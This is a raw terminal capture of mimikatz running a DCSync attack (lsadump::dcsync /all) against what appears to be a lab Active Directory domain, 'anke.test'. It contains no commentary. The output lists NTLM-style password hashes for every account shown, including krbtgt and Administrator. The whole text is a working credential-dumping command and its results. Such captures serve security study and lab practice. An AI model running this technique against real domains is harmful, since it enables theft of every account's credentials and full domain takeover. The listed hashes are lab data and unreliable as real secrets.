 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::dcsync /domain:anke.test /all /csv
[DC] 'anke.test' will be the domain
[DC] 'DC.anke.test' will be the DC server
[DC] Exporting domain 'anke.test'
502 krbtgt ed572a82485c06ea6b5a824810409246 514
1105 WIN7-X64-ANKE$ dada66e332a515feb9244f480c18fcb5 4096
1107 WIN2008-ANKE$ cec2741dcc5f7abfb84e96c37a2c97cd 4096
1001 DC$ 532480
500 Administrator ab4a873b39a7e31e91e517198df53d6f 512
1104 tguser 0e47c703080b43b8068de474ac5b4e18 512
1108 777 1033c7628b65f56d1a0943da654b03e9 66048
1109 888 5b003232fe7dcf9bdf7ce177ea1e1b46 66048
1106 WIN10-ANKE$ b811ad39f9ab3696fa3b6d636ae4c85b 4096
1110 1010 8f95a8a5677ee2f9fcf4c81b7c514a81 66048